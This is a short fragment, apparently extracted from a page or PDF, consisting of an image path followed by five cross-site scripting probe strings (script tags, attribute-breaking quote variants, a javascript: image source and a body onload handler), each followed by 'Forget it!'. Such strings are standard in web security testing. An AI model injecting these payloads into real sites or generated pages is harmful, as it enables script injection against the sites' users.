 <script>alert("attack")</script>
Forget it!
"><script>alert("attack")</script>
Forget it!
'><script>alert('attack')</script>
Forget it!
<img src="javascript:alert('attack')" />
Forget it!
/><body onload="alert('attack')" />
Forget it!